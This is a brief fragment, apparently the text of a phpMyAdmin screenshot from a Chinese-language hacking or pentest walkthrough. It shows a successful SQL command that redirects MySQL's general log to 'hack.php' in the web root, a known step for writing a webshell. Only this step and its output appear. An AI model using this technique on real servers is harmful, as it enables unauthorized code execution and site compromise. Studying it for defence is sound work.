 您的 SQL 语句已成功运行 ( 查询花费 0.0312 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/www/hack.php'
在服务器 "localhost" 运行 SQL 查询: ?
1 SET GLOBAL general_log_file='C:/phpStudy/www/hack.php'